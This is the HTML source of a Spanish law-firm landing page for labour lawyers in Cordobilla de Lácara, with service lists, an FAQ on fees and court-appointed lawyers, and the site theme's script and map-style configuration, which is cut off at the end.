var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-2023 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Cordobilla de Lácara</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;"> Si quieres localizar un abogado laboralista en Cordobilla de Lácara, tenemos los mejores especialistas en derecho laboral. Estudiamos los problemas que puedan manifestarse en su trabajo y que quieran de asistencia profesional referente a lo mercantil, laboral o concursal. Te ayudamos en ese problema que afecta al trabajo, tanto si eres autónomo, empresa o trabajador.</p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué asistir a un abogado laboralista en Cordobilla de Lácara?</h2><div id="brxe-6451c1" class="brxe-text"><p>El <strong>abogado laboral en Cordobilla de Lácara</strong> es contratado por el trabajador o bien por el empleador, va a ayudar a orientar acerca de los derechos de ambas partes y no haya una ilegalidad de poder. Igualmente se ocupan de estafas, horas de más, bajas por maternidad o enfermedad, tiempo de descanso, renuncias por motivos diversos y rescisión laboral con o bien sin causa justificada.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre los motivos del por qué tienes llamar a un abogado laboral, se encuentran estas:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Economiza tiempo: Al dominar la legislación referente al trabajo irá directo a la solución del problema.<br />&#8211; Ayudas a una mayor seguridad laboral a la empresa y a los trabajadores.<br />&#8211; Te defenderá frente a las probables contingencias<br />&#8211; Acostumbran a contar con formación necesaria: Sobre Recursos Humanos, Administración de empresas y Prevención de Riesgos Laborales.<br />&#8211; Elaboración de contratos .<br />&#8211; Puede ayudarte a fin de que sepas si el despido o sanción se ha producido en los términos correctos.<br />&#8211; Se hace cargo de temas vinculados con la Seguridad Social.<br />&#8211; En pocas palabras posee como tarea ayudar, acompañar y defender  a un trabajador en las demandas que pueda tener con la empresa donde trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las actuaciones que efectúan para llegar a dicho objetivo principal son las siguientes:</p>
<p style="text-align: left;">&#8211; Asesoramiento en derecho laboralista, tanto de un individuo como de una colectividad.<br />&#8211; Puede asistirte en cuestiones relacionadas con la Seguridad Social: incapacidades, jubilaciones, etc.<br />&#8211; Apoderado en actuaciones judiciales en materia de trabajo.<br />&#8211; Asesorarte en todo lo que respecta a los contratos laborales.<br />&#8211; Documentación de Regulación de Empleo (ERES o ERTES).<br />&#8211; Pactos de convenios colectivos.<br />&#8211; Rescisión de empleo y sanciones. Es vital que en estas situaciones contactes con un especialista en derecho laboralista en Cordobilla de Lácara que pueda ayudarte a comprender si el despido o sanción se ha realizado en los términos correctos y no se han lesionado tus derechos.<br />&#8211; Casos de acoso laboral y mobbing.<br />&#8211; Accidentes en el trabajo.<br />&#8211; Reclamación de dinero .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">INTERPELACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Procesos de Reestructuración <br />&#8211; Despido  Colectivo<br />&#8211; Documentación de Regulación Temporal de Empleo<br />&#8211; Despidos Disciplinarios<br />&#8211; Despidos imparciales<br />&#8211; Finalización del Acuerdo</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">PROCEDIMIENTOS EN JUICIO</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Representación ante los Tribunales<br />&#8211; Transmisión de Empresa<br />&#8211; Alzamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">ASESORAMIENTO EN MATERIA LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Acuerdos de trabajo<br />&#8211; Contratos de alta dirección<br />&#8211; Inspecciones de trabajo<br />&#8211; Multas <br />&#8211; Auditorías para empresas<br />&#8211; Sistemas de Retribución</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">ABOGACÍA INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Pactos de Doble Imposición<br />&#8211; Descentralización internacional</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿De qué forma buscar un abogado laboral en Cordobilla de Lácara?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Cordobilla de Lácara es menos complejo cada vez. Primeramente por la enorme gama de profesionales cualificados que hay en el mercado debido a la gran demanda. En cada ciudad tenemos al menos varios bufetes de abogados laboralistas de buenísima reputación. Para buscar el letrado en Cordobilla de Lácara, podéis emplear 2 formas: Comenzando con la fórmula tradicional, que es el contacto del abogado visitando los despachos caminando por la ciudad. La segunda opción, más simple y que puede acortar el tiempo es utilizar las nuevas tecnologías que nos ofrece nuevas soluciones digitales mediante las páginas web.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos géneros de costo hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede hallar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de pagar este importe. Entonces el coste de costas, que es los gastos del juicio. En este caso los trabajadores tampoco deben abonar por este importe. En casos donde se impongan multas por la parte del juez, el trabajador si debe hacerse cargo del pago de exactamente las mismas. Y extraño tenemos el coste del asesoramiento o representación profesional. Obviamente en este caso cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un abogado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>En general los <strong>abogados de oficios son totalmente gratis</strong>. Para iniciar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Mas siempre y en todo momento existe la posibilidad de algún beneficio en el momento en que un juicio finaliza positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios van a ir de la mano si el demandado reciba alguna indemnización. El límite en este caso es de una tercera parte con relación a la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Como es el coste que cuesta el abogado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El coste del <strong>abogado en Cordobilla de Lácara</strong> depende normalmente de muchos factores. Por norma general suelen establecer una cantidad mínima y un porcentaje variable que va a depender de lo que se consiga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿Cómo se contrata al abogado laboralista en Cordobilla de Lácara?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más conveniente es que se haga cuanto antes. Siempre y cuando sospeches que lo necesites. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden encontrar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Puesto que hay varias formas de <strong>encontrar abogados laborales</strong>. Normalmente la que más se suele dar es por recomendaciones puesto que si a algún amigo, familiar o conocido le ha ido bien en general te lo pueden pasar. Otra opción es a través de plataformas en la red.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Cuales son las funciones de un abogado laboral en Cordobilla de Lácara?</h2><div id="brxe-2a2f66" class="brxe-text"><p>El <strong>abogado laboralista en el área de </strong><b>Cordobilla de Lácara</b> realiza como principal desempeño acompañar, asesorar y defender al asalariado en los  contenciosos que logrará tener con su empresa.</p>
<p>Primero debes solicitar una cita con ellos, en algunos casos las primeras entrevistas son gratis, tras eso tendrás que añadir toda la documentación para que los <em>abogados laboralistas</em> examinen tu incidencia de forma exhaustiva. Desde ese momento te guiarán de la mejor manera posible.</p>
<p>Somos especialistas en los siguientes sectores:</p>
<p>&#8211; <strong>Derecho en asistencia al trabajador<br />&#8211; <strong>Derecho Mercantil</strong> Societario <br />&#8211; Derecho Tramitación de concursos</strong><br />&#8211; Derecho a la Recaudación, Gestión y el Control de los ingresos<br />&#8211; <strong>Derecho Civil</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"11a8692ba9","formNonce":"c9c49323da","wpRestNonce":"85c2a6688b","postId":"2023","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": 